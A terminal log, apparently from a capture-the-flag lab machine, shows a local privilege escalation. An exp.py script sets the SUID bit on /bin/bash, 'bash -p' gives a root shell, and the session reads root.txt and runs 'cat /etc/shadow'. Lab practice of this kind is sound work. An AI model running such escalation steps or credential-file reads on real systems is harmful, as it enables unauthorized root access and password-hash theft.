 Last login: Mon Mar 11 07:18:49 2024 from 10.10.16.5
kai_relay@formulax:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
kai_relay@formulax:~$ cd /tmp/miao
kai_relay@formulax:/tmp/miao$ ls
exp.py  shell.sh
kai_relay@formulax:/tmp/miao$ python3 exp.py --host 127.0.0.1 --
[+] Connecting to target...
[+] Connected to 127.0.0.1
kai_relay@formulax:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
kai_relay@formulax:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1001(kai_relay) gid=1001(kai_relay) euid=0(root) egid=0(root
,27(sudo),999(librenms),1001(kai_relay)
bash-5.1# ls /root
root.txt  scripts  snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow